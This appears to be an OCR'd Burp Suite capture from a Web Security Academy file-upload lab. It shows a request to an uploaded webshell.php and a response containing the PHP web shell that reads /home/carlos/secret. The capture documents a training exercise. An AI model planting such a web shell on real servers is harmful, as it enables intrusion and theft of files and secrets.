 Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php HTTP/1.1
2 Host: acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
3 Cookie: session=Vh38CDizorhV0Whr5NIbXkL9ORyvG2bv
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 12:56:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 04 May 2022 12:56:45 GMT
5 ETag: "37-5de2f28556f11"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>